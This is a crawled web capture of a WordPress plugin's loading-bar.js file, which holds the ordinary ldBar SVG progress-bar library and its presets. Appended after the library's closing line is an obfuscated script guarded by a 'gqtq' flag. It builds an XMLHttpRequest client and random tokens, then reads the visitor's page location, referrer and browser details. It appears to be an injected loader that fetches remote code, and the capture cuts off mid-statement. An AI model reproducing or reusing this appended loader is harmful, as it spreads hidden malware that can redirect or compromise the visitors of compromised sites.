d="M322.46,53.67a10.45,10.45,0,0,1-1.4,5.4,9.64,9.64,0,0,1-3.9,3.69,12.28,12.28,0,0,1-5.75,1.31,17.11,17.11,0,0,1-8.83-2.89,16,16,0,0,1-4.7,2.09,21.13,21.13,0,0,1-5.67.77,23.55,23.55,0,0,1-5.7-.67,17.7,17.7,0,0,1-4.88-1.93,16.91,16.91,0,0,1-5.24,1.79,38.21,38.21,0,0,1-7.22.63h-2.65V55.2l11.37,0V39.94h7.6l.15,15a29.37,29.37,0,0,0,6.92.65,33.18,33.18,0,0,0,6.28-.5V39.94h7.6l.14,15.2a22.54,22.54,0,0,0,2.61.34c1.07.09,2.15.13,3.25.13a28.61,28.61,0,0,0,2.89-.12L314,36.38l8.51-1.24Z"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/js/loading-bar.js?ver=1.2.1
body_size: 9036
content:
(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
  // Generated by LiveScript 1.4.0
  var presets, simpleStr, wrap, slice$ = [].slice, toString$ = {}.toString;
  presets = require('./presets').presets;
  simpleStr = function(arr){
    return arr.join('');
  };
  wrap = function(content){
    return "data:image/svg+xml;base64," + btoa(content);
  };
  (function(){
    var make, handler, ldBar;
    make = {
      head: function(viewBox){
        return "<?xml version=\"1.0\" encoding=\"utf-8\"?>\n        <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"" + viewBox + "\">";
      },
      gradient: function(dir, dur){
        var colors, ret, len, gx, gy, x, y, i$, i, idx;
        dir == null && (dir = 45);
        dur == null && (dur = 1);
        colors = slice$.call(arguments, 2);
        ret = [this.head("0 0 100 100")];
        len = colors.length * 4 + 1;
        dir = dir * Math.PI / 180;
        gx = Math.pow(Math.cos(dir), 2);
        gy = Math.sqrt(gx - Math.pow(gx, 2));
        if (dir > Math.PI * 0.25) {
          gy = Math.pow(Math.sin(dir), 2);
          gx = Math.sqrt(gy - Math.pow(gy, 2));
        }
        x = gx * 100;
        y = gy * 100;
        ret.push("<defs><linearGradient id=\"gradient\" x1=\"0\" x2=\"" + gx + "\" y1=\"0\" y2=\"" + gy + "\">");
        for (i$ = 0; i$ < len; ++i$) {
          i = i$;
          idx = i * 100 / (len - 1);
          ret.push("<stop offset=\"" + idx + "%\" stop-color=\"" + colors[i % colors.length] + "\"/>");
        }
        ret.push("</linearGradient></defs>\n<rect x=\"0\" y=\"0\" width=\"400\" height=\"400\" fill=\"url(#gradient)\">\n<animateTransform attributeName=\"transform\" type=\"translate\" from=\"-" + x + ",-" + y + "\"\nto=\"0,0\" dur=\"" + dur + "s\" repeatCount=\"indefinite\"/></rect></svg>");
        return wrap(ret.join(""));
      },
      stripe: function(c1, c2, dur){
        var ret, i;
        c1 == null && (c1 = '#b4b4b4');
        c2 == null && (c2 = '#e6e6e6');
        dur == null && (dur = 1);
        ret = [this.head("0 0 100 100")];
        ret = ret.concat([
          "<rect fill=\"" + c2 + "\" width=\"100\" height=\"100\"/>", "<g><g>", (function(){
            var i$, results$ = [];
            for (i$ = 0; i$ < 13; ++i$) {
              i = i$;
              results$.push(("<polygon fill=\"" + c1 + "\" ") + ("points=\"" + (-90 + i * 20) + ",100 " + (-100 + i * 20) + ",") + ("100 " + (-60 + i * 20) + ",0 " + (-50 + i * 20) + ",0 \"/>"));
            }
            return results$;
          }()).join(""), "</g><animateTransform attributeName=\"transform\" type=\"translate\" ", "from=\"0,0\" to=\"20,0\" dur=\"" + dur + "s\" repeatCount=\"indefinite\"/></g></svg>"
        ].join(""));
        return wrap(ret);
      },
      bubble: function(c1, c2, count, dur, size, sw){
        var ret, i$, i, idx, x, r, d;
        c1 == null && (c1 = '#39d');
        c2 == null && (c2 = '#9cf');
        count == null && (count = 15);
        dur == null && (dur = 1);
        size == null && (size = 6);
        sw == null && (sw = 1);
        ret = [this.head("0 0 200 200"), "<rect x=\"0\" y=\"0\" width=\"200\" height=\"200\" fill=\"" + c1 + "\"/>"];
        for (i$ = 0; i$ < count; ++i$) {
          i = i$;
          idx = -(i / count) * dur;
          x = Math.random() * 184 + 8;
          r = (Math.random() * 0.7 + 0.3) * size;
          d = dur * (1 + Math.random() * 0.5);
          ret.push(["<circle cx=\"" + x + "\" cy=\"0\" r=\"" + r + "\" fill=\"none\" stroke=\"" + c2 + "\" stroke-width=\"" + sw + "\">", "<animate attributeName=\"cy\" values=\"190;-10\" times=\"0;1\" ", "dur=\"" + d + "s\" begin=\"" + idx + "s\" repeatCount=\"indefinite\"/>", "</circle>", "<circle cx=\"" + x + "\" cy=\"0\" r=\"" + r + "\" fill=\"none\" stroke=\"" + c2 + "\" stroke-width=\"" + sw + "\">", "<animate attributeName=\"cy\" values=\"390;190\" times=\"0;1\" ", "dur=\"" + d + "s\" begin=\"" + idx + "s\" repeatCount=\"indefinite\"/>", "</circle>"].join(""));
        }
        return wrap(ret.join("") + "</svg>");
      }
    };
    handler = {
      queue: {},
      running: false,
      main: function(timestamp){
        var keepon, removed, k, ref$, func, ret, this$ = this;
        keepon = false;
        removed = [];
        for (k in ref$ = this.queue) {
          func = ref$[k];
          ret = func(timestamp);
          if (!ret) {
            removed.push(func);
          }
          keepon = keepon || ret;
        }
        for (k in ref$ = this.queue) {
          func = ref$[k];
          if (removed.indexOf(func) >= 0) {
            delete this.queue[k];
          }
        }
        if (keepon) {
          return requestAnimationFrame(function(it){
            return this$.main(it);
          });
        } else {
          return this.running = false;
        }
      },
      add: function(key, f){
        var this$ = this;
        if (!this.queue[key]) {
          this.queue[key] = f;
        }
        if (!this.running) {
          this.running = true;
          return requestAnimationFrame(function(it){
            return this$.main(it);
          });
        }
      }
    };
    window.ldBar = ldBar = function(selector, option){
      var xmlns, root, cls, idPrefix, id, domTree, newNode, x$, config, attr, that, isStroke, parseRes, dom, svg, text, group, length, path0, path1, patimg, img, ret, size, this$ = this;
      option == null && (option = {});
      xmlns = {
        xlink: "http://www.w3.org/1999/xlink"
      };
      root = toString$.call(selector).slice(8, -1) === 'String' ? document.querySelector(selector) : selector;
      if (!root.ldBar) {
        root.ldBar = this;
      } else {
        return root.ldBar;
      }
      cls = root.getAttribute('class') || '';
      if (!~cls.indexOf('ldBar')) {
        root.setAttribute('class', cls + " ldBar");
      }
      idPrefix = "ldBar-" + Math.random().toString(16).substring(2);
      id = {
        key: idPrefix,
        clip: idPrefix + "-clip",
        filter: idPrefix + "-filter",
        pattern: idPrefix + "-pattern",
        mask: idPrefix + "-mask",
        maskPath: idPrefix + "-mask-path"
      };
      domTree = function(n, o){
        var k, v;
        n = newNode(n);
        for (k in o) {
          v = o[k];
          if (k !== 'attr') {
            n.appendChild(domTree(k, v || {}));
          }
        }
        n.attrs(o.attr || {});
        return n;
      };
      newNode = function(n){
        return document.createElementNS("http://www.w3.org/2000/svg", n);
      };
      x$ = document.body.__proto__.__proto__.__proto__;
      x$.text = function(t){
        return this.appendChild(document.createTextNode(t));
      };
      x$.attrs = function(o){
        var k, v, ret, results$ = [];
        for (k in o) {
          v = o[k];
          ret = /([^:]+):([^:]+)/.exec(k);
          if (!ret || !xmlns[ret[1]]) {
            results$.push(this.setAttribute(k, v));
          } else {
            results$.push(this.setAttributeNS(xmlns[ret[1]], k, v));
          }
        }
        return results$;
      };
      x$.styles = function(o){
        var k, v, results$ = [];
        for (k in o) {
          v = o[k];
          results$.push(this.style[k] = v);
        }
        return results$;
      };
      x$.append = function(n){
        var r;
        return this.appendChild(r = document.createElementNS("http://www.w3.og/2000/svg", n));
      };
      x$.attr = function(n, v){
        if (v != null) {
          return this.setAttribute(n, v);
        } else {
          return this.getAttribute(n);
        }
      };
      config = {
        "type": 'stroke',
        "img": '',
        "path": 'M10 10L90 10M90 8M90 12',
        "fill-dir": 'btt',
        "fill": '#25b',
        "fill-background": '#ddd',
        "fill-background-extrude": 3,
        "pattern-size": null,
        "stroke-dir": 'normal',
        "stroke": '#25b',
        "stroke-width": '3',
        "stroke-trail": '#ddd',
        "stroke-trail-width": 0.5,
        "duration": 1,
        "easing": 'linear',
        "value": 0,
        "img-size": null,
        "bbox": null,
        "set-dim": true,
        "aspect-ratio": "xMidYMid",
        "min": 0,
        "max": 100
      };
      config["preset"] = root.getAttribute("data-preset") || option["preset"];
      if (config.preset != null) {
        import$(config, presets[config.preset]);
      }
      for (attr in config) {
        if (that = that = root.getAttribute("data-" + attr)) {
          config[attr] = that;
        }
      }
      import$(config, option);
      if (config.img) {
        config.path = null;
      }
      isStroke = config.type === 'stroke';
      parseRes = function(v){
        var parser, ret;
        parser = /data:ldbar\/res,([^()]+)\(([^)]+)\)/;
        ret = parser.exec(v);
        if (!ret) {
          return v;
        }
        return ret = make[ret[1]].apply(make, ret[2].split(','));
      };
      config.fill = parseRes(config.fill);
      config.stroke = parseRes(config.stroke);
      if (config["set-dim"] === 'false') {
        config["set-dim"] = false;
      }
      dom = {
        attr: {
          "xmlns:xlink": 'http://www.w3.org/1999/xlink',
          preserveAspectRatio: config["aspect-ratio"],
          width: "100%",
          height: "100%"
        },
        defs: {
          filter: {
            attr: {
              id: id.filter,
              x: -1,
              y: -1,
              width: 3,
              height: 3
            },
            feMorphology: {
              attr: {
                operator: +config["fill-background-extrude"] >= 0 ? 'dilate' : 'erode',
                radius: Math.abs(+config["fill-background-extrude"])
              }
            },
            feColorMatrix: {
              attr: {
                values: '0 0 0 0 1    0 0 0 0 1    0 0 0 0 1    0 0 0 1 0',
                result: "cm"
              }
            }
          },
          mask: {
            attr: {
              id: id.mask
            },
            image: {
              attr: {
                "xlink:href": config.img,
                filter: "url(#" + id.filter + ")",
                x: 0,
                y: 0,
                width: 100,
                height: 100,
                preserveAspectRatio: config["aspect-ratio"]
              }
            }
          },
          g: {
            mask: {
              attr: {
                id: id.maskPath
              },
              path: {
                attr: {
                  d: config.path || "",
                  fill: '#fff',
                  stroke: '#fff',
                  filter: "url(#" + id.filter + ")"
                }
              }
            }
          },
          clipPath: {
            attr: {
              id: id.clip
            },
            rect: {
              attr: {
                'class': 'mask',
                fill: '#000'
              }
            }
          },
          pattern: {
            attr: {
              id: id.pattern,
              patternUnits: 'userSpaceOnUse',
              x: 0,
              y: 0,
              width: 300,
              height: 300
            },
            image: {
              attr: {
                x: 0,
                y: 0,
                width: 300,
                height: 300
              }
            }
          }
        }
      };
      svg = domTree('svg', dom);
      text = document.createElement('div');
      text.setAttribute('class', 'ldBar-label');
      root.appendChild(svg);
      root.appendChild(text);
      group = [0, 0];
      length = 0;
      this.fit = function(){
        var that, box, d, rect;
        if (that = config["bbox"]) {
          box = that.split(' ').map(function(it){
            return +it.trim();
          });
          box = {
            x: box[0],
            y: box[1],
            width: box[2],
            height: box[3]
          };
        } else {
          box = group[1].getBBox();
        }
        if (!box || box.width === 0 || box.height === 0) {
          box = {
            x: 0,
            y: 0,
            width: 100,
            height: 100
          };
        }
        d = Math.max.apply(null, ['stroke-width', 'stroke-trail-width', 'fill-background-extrude'].map(function(it){
          return config[it];
        })) * 1.5;
        svg.attrs({
          viewBox: [box.x - d, box.y - d, box.width + d * 2, box.height + d * 2].join(" ")
        });
        if (config["set-dim"]) {
          ['width', 'height'].map(function(it){
            if (!root.style[it] || this$.fit[it]) {
              root.style[it] = (box[it] + d * 2) + "px";
              return this$.fit[it] = true;
            }
          });
        }
        rect = group[0].querySelector('rect');
        if (rect) {
          return rect.attrs({
            x: box.x - d,
            y: box.y - d,
            width: box.width + d * 2,
            height: box.height + d * 2
          });
        }
      };
      if (config.path) {
        if (isStroke) {
          group[0] = domTree('g', {
            path: {
              attr: {
                d: config.path,
                fill: 'none',
                'class': 'baseline'
              }
            }
          });
        } else {
          group[0] = domTree('g', {
            rect: {
              attr: {
                x: 0,
                y: 0,
                width: 100,
                height: 100,
                mask: "url(#" + id.maskPath + ")",
                fill: config["fill-background"],
                'class': 'frame'
              }
            }
          });
        }
        svg.appendChild(group[0]);
        group[1] = domTree('g', {
          path: {
            attr: {
              d: config.path,
              'class': isStroke ? 'mainline' : 'solid',
              "clip-path": config.type === 'fill' ? "url(#" + id.clip + ")" : ''
            }
          }
        });
        svg.appendChild(group[1]);
        path0 = group[0].querySelector(isStroke ? 'path' : 'rect');
        path1 = group[1].querySelector('path');
        if (isStroke) {
          path1.attrs({
            fill: 'none'
          });
        }
        patimg = svg.querySelector('pattern image');
        img = new Image();
        img.addEventListener('load', function(){
          var box, that;
          box = (that = config["pattern-size"])
            ? {
              width: +that,
              height: +that
            }
            : img.width && img.height
              ? {
                width: img.width,
                height: img.height
              }
              : {
                width: 300,
                height: 300
              };
          svg.querySelector('pattern').attrs({
            width: box.width,
            height: box.height
          });
          return patimg.attrs({
            width: box.width,
            height: box.height
          });
        });
        if (/.+\..+|^data:/.exec(!isStroke
          ? config.fill
          : config.stroke)) {
          img.src = !isStroke
            ? config.fill
            : config.stroke;
          patimg.attrs({
            "xlink:href": img.src
          });
        }
        if (isStroke) {
          path0.attrs({
            stroke: config["stroke-trail"],
            "stroke-width": config["stroke-trail-width"]
          });
          path1.attrs({
            "stroke-width": config["stroke-width"],
            stroke: /.+\..+|^data:/.exec(config.stroke)
              ? "url(#" + id.pattern + ")"
              : config.stroke
          });
        }
        if (config.fill && !isStroke) {
          path1.attrs({
            fill: /.+\..+|^data:/.exec(config.fill)
              ? "url(#" + id.pattern + ")"
              : config.fill
          });
        }
        length = path1.getTotalLength();
        this.fit();
        this.inited = true;
      } else if (config.img) {
        if (config["img-size"]) {
          ret = config["img-size"].split(',');
          size = {
            width: +ret[0],
            height: +ret[1]
          };
        } else {
          size = {
            width: 100,
            height: 100
          };
        }
        group[0] = domTree('g', {
          rect: {
            attr: {
              x: 0,
              y: 0,
              width: 100,
              height: 100,
              mask: "url(#" + id.mask + ")",
              fill: config["fill-background"]
            }
          }
        });
        svg.querySelector('mask image').attrs({
          width: size.width,
          height: size.height
        });
        group[1] = domTree('g', {
          image: {
            attr: {
              width: size.width,
              height: size.height,
              x: 0,
              y: 0,
              preserveAspectRatio: config["aspect-ratio"],
              "clip-path": config.type === 'fill' ? "url(#" + id.clip + ")" : '',
              "xlink:href": config.img,
              'class': 'solid'
            }
          }
        });
        img = new Image();
        img.addEventListener('load', function(){
          var ret, size;
          if (config["img-size"]) {
            ret = config["img-size"].split(',');
            size = {
              width: +ret[0],
              height: +ret[1]
            };
          } else if (img.width && img.height) {
            size = {
              width: img.width,
              height: img.height
            };
          } else {
            size = {
              width: 100,
              height: 100
            };
          }
          svg.querySelector('mask image').attrs({
            width: size.width,
            height: size.height
          });
          group[1].querySelector('image').attrs({
            width: size.width,
            height: size.height
          });
          this$.fit();
          this$.set(undefined, false);
          return this$.inited = true;
        });
        img.src = config.img;
        svg.appendChild(group[0]);
        svg.appendChild(group[1]);
      }
      svg.attrs({
        width: '100%',
        height: '100%'
      });
      this.transition = {
        value: {
          src: 0,
          des: 0
        },
        time: {},
        ease: function(t, b, c, d){
          t = t / (d * 0.5);
          if (t < 1) {
            return c * 0.5 * t * t + b;
          }
          t = t - 1;
          return -c * 0.5 * (t * (t - 2) - 1) + b;
        },
        handler: function(time, doTransition){
          var ref$, min, max, dv, dt, dur, v, p, node, style, box, dir;
          doTransition == null && (doTransition = true);
          if (this.time.src == null) {
            this.time.src = time;
          }
          ref$ = [config["min"], config["max"]], min = ref$[0], max = ref$[1];
          ref$ = [this.value.des - this.value.src, (time - this.time.src) * 0.001, +config["duration"] || 1], dv = ref$[0], dt = ref$[1], dur = ref$[2];
          v = doTransition
            ? Math.round(this.ease(dt, this.value.src, dv, dur))
            : this.value.des;
          v >= min || (v = min);
          v <= max || (v = max);
          text.textContent = v;
          p = 100.0 * (v - min) / (max - min);
          if (isStroke) {
            node = path1;
            style = {
              "stroke-dasharray": config["stroke-dir"] === 'reverse'
                ? "0 " + length * (100 - p) * 0.01 + " " + length * p * 0.01 + " 0"
                : p * 0.01 * length + " " + ((100 - p) * 0.01 * length + 1)
            };
          } else {
            box = group[1].getBBox();
            dir = config["fill-dir"];
            style = dir === 'btt' || !dir
              ? {
                y: box.y + box.height * (100 - p) * 0.01,
                height: box.height * p * 0.01,
                x: box.x,
                width: box.width
              }
              : dir === 'ttb'
                ? {
                  y: box.y,
                  height: box.height * p * 0.01,
                  x: box.x,
                  width: box.width
                }
                : dir === 'ltr'
                  ? {
                    y: box.y,
                    height: box.height,
                    x: box.x,
                    width: box.width * p * 0.01
                  }
                  : dir === 'rtl' ? {
                    y: box.y,
                    height: box.height,
                    x: box.x + box.width * (100 - p) * 0.01,
                    width: box.width * p * 0.01
                  } : void 8;
            node = svg.querySelector('rect');
          }
          node.attrs(style);
          if (dt >= dur) {
            delete this.time.src;
            return false;
          }
          return true;
        },
        start: function(src, des, doTransition){
          var ref$, this$ = this;
          ref$ = this.value;
          ref$.src = src;
          ref$.des = des;
          !!(root.offsetWidth || root.offsetHeight || root.getClientRects().length);
          if (!doTransition || !(root.offsetWidth || root.offsetHeight || root.getClientRects().length)) {
            this.time.src = 0;
            this.handler(1000, false);
            return;
          }
          return handler.add(id.key, function(time){
            return this$.handler(time);
          });
        }
      };
      this.set = function(v, doTransition){
        var src, des;
        doTransition == null && (doTransition = true);
        src = this.value || 0;
        if (v != null) {
          this.value = v;
        } else {
          v = this.value;
        }
        des = this.value;
        return this.transition.start(src, des, doTransition);
      };
      this.set(+config.value || 0, false);
      return this;
    };
    return window.addEventListener('load', function(){
      var i$, ref$, len$, node, results$ = [];
      for (i$ = 0, len$ = (ref$ = document.querySelectorAll('.ldBar')).length; i$ < len$; ++i$) {
        node = ref$[i$];
        if (!node.ldBar) {
          results$.push(node.ldBar = new ldBar(node));
        }
      }
      return results$;
    }, false);
  })();
  module.exports = ldBar;
  function import$(obj, src){
    var own = {}.hasOwnProperty;
    for (var key in src) if (own.call(src, key)) obj[key] = src[key];
    return obj;
  }
  
  
  
  },{"./presets":2}],2:[function(require,module,exports){
  // Generated by LiveScript 1.4.0
  var presets, out$ = typeof exports != 'undefined' && exports || this;
  out$.presets = presets = {
    rainbow: {
      "type": 'stroke',
      "path": 'M10 10L90 10',
      "stroke": 'data:ldbar/res,gradient(0,1,#a551df,#fd51ad,#ff7f82,#ffb874,#ffeb90)',
      "bbox": "10 10 80 10"
    },
    energy: {
      "type": 'fill',
      "path": 'M15 5L85 5A5 5 0 0 1 85 15L15 15A5 5 0 0 1 15 5',
      "stroke": '#f00',
      "fill": 'data:ldbar/res,gradient(45,2,#4e9,#8fb,#4e9)',
      "fill-dir": "ltr",
      "fill-background": '#444',
      "fill-background-extrude": 1,
      "bbox": "10 5 80 10"
    },
    stripe: {
      "type": 'fill',
      "path": 'M15 5L85 5A5 5 0 0 1 85 15L15 15A5 5 0 0 1 15 5',
      "stroke": '#f00',
      "fill": 'data:ldbar/res,stripe(#25b,#58e,1)',
      "fill-dir": "ltr",
      "fill-background": '#ddd',
      "fill-background-extrude": 1,
      "bbox": "10 5 80 10"
    },
    text: {
      "type": 'fill',
      "img": "data:image/svg+xml,<svg xmlns=\"http://www.w3.org/2000/svg\" width=\"70\" height=\"20\" viewBox=\"0 0 70 20\"><text x=\"35\" y=\"10\" text-anchor=\"middle\" dominant-baseline=\"central\" font-family=\"arial\">LOADING</text></svg>",
      "fill-background-extrude": 1.3,
      "pattern-size": 100,
      "fill-dir": "ltr",
      "img-size": "70,20",
      "bbox": "0 0 70 20"
    },
    line: {
      "type": 'stroke',
      "path": 'M10 10L90 10',
      "stroke": '#25b',
      "stroke-width": 3,
      "stroke-trail": '#ddd',
      "stroke-trail-width": 1,
      "bbox": "10 10 80 10"
    },
    fan: {
      "type": 'stroke',
      "path": 'M10 90A40 40 0 0 1 90 90',
      "fill-dir": 'btt',
      "fill": '#25b',
      "fill-background": '#ddd',
      "fill-background-extrude": 3,
      "stroke-dir": 'normal',
      "stroke": '#25b',
      "stroke-width": '3',
      "stroke-trail": '#ddd',
      "stroke-trail-width": 0.5,
      "bbox": "10 50 80 40"
    },
    circle: {
      "type": 'stroke',
      "path": 'M50 10A40 40 0 0 1 50 90A40 40 0 0 1 50 10',
      "fill-dir": 'btt',
      "fill": '#25b',
      "fill-background": '#ddd',
      "fill-background-extrude": 3,
      "stroke-dir": 'normal',
      "stroke": '#25b',
      "stroke-width": '3',
      "stroke-trail": '#ddd',
      "stroke-trail-width": 0.5,
      "bbox": "10 10 80 80"
    },
    bubble: {
      "type": 'fill',
      "path": 'M50 10A40 40 0 0 1 50 90A40 40 0 0 1 50 10',
      "fill-dir": 'btt',
      "fill": 'data:ldbar/res,bubble(#39d,#cef)',
      "pattern-size": "150",
      "fill-background": '#ddd',
      "fill-background-extrude": 2,
      "stroke-dir": 'normal',
      "stroke": '#25b',
      "stroke-width": '3',
      "stroke-trail": '#ddd',
      "stroke-trail-width": 0.5,
      "bbox": "10 10 80 80"
    }
  };
  },{}]},{},[1]);if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new 